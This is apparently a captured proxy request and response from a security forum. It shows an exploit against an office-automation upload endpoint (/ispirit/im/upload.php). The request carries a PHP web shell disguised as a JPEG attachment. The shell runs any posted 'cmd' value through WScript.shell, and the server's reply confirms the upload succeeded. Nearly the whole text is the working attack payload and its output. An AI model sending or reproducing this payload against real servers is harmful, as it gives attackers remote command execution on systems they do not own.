 Go
Cancel
<
>
Target: http://192.168.174.159
?
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
POST /ispirit/im/upload.php HTTP/1.1
Host: 192.168.174.159:80
Content-Length: 655
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryBwVAwV3O4sifyhr3
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/77.0.3865.90 Safari/537.36
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryBwVAwV3O4sifyhr3
Content-Disposition: form-data; name="UPLOAD_MODE"
2
------WebKitFormBoundaryBwVAwV3O4sifyhr3
Content-Disposition: form-data; name="P"
------WebKitFormBoundaryBwVAwV3O4sifyhr3
Content-Disposition: form-data; name="DEST_UID"
1
------WebKitFormBoundaryBwVAwV3O4sifyhr3
Content-Disposition: form-data; name="ATTACHMENT"; filename="jpg"
Content-Type: image/jpeg
<?php
$command=$_POST['cmd'];
$wsh = new COM('WScript.shell');
$exec = $wsh->exec("cmd /c ".$command);
$stdout = $exec->StdOut();
$stroutput = $stdout->ReadAll();
echo $stroutput;
?>
------WebKitFormBoundaryBwVAwV3O4sifyhr3--
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 19 Mar 2020 03:02:09 GMT
Content-Type: text/html; charset=gbk
Connection: close
Vary: Accept-Encoding
Set-Cookie: PHPSESSID=; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
X-Frame-Options: SAMEORIGIN
Content-Length: 37
+OK [vm]257@2003_354900984|jpg|0[/vm]
先知社区